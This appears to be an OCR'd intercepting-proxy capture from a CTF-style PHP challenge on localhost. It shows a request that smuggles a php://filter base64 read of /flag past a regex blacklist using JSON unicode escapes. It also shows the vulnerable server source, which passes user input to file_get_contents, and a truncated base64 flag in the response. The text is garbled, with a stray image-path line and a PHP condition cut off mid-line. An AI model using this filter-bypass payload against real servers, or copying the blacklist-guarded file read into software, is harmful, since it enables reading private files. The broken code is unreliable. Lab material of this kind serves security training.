 请求
Raw 参数 头 Hex
GET / HTTP/1.1
Host: localhost:17077
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: Pycharm-9613d895=c5b5b56a-63b7-4035-9a3d-9ef3444e34fa
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Priority: u=1
Content-Length: 96
{"pages":"\u0070\u0068\u0070://filter/convert.base64-encode/resource=/\u0066\u006c\u0061\u0067"}
响应
Raw 头 Hex Render
<?php
error_reporting(0);
highlight_file(__FILE__);
function is_safe($input) {
  $blacklist = [
    '\.\.',
    '(php|file|glob|data|tp|zip|zlib|phar):',
    'flag'
  ];
  $pattern = '/' . implode('|', $blacklist) . '/i';
  return !preg_match($pattern, $input);
}
$requestBody = file_get_contents('php://input');
$parsedJson = json_decode($requestBody, true);
if (is_safe($requestBody) && isset($parsedJson) && isset($parsedJson['pages']
  $pageUrl = $parsedJson['pages'];
  $pageContent = file_get_contents($pageUrl);
  if (!$pageContent || !is_safe($pageContent)) {
    $pageContent = "<p>not found</p>\n";
  }
} else {
  $pageContent = '<p>invalid request</p>';
}
$pageContent = preg_replace('/flag\{.+\}/i', 'flag{123}', $pageContent);
echo json_encode(['content' => $pageContent]);
?>
{"content":"ZmxhZ3szZDc5ZDM2My1jODAyLTRjNzAtODU1NS1jYjc1MGNjNTA0MWR